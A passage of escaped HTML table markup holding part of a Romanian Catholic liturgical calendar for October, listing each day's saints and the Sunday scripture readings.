margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; 